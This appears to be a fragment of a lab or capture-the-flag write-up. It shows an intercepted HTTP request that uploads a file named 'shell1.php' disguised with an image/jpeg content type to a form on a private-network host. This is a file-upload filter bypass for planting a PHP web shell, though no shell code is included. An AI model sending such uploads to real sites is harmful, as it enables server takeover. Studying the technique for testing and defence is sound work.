 Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------208622784313925360051242945312
Content-Length: 223
-----------------------------208622784313925360051242945312
Content-Disposition: form-data; name="dosya"; filename="shell1.php"
Content-Type: image/jpeg
-----------------------------208622784313925360051242945312--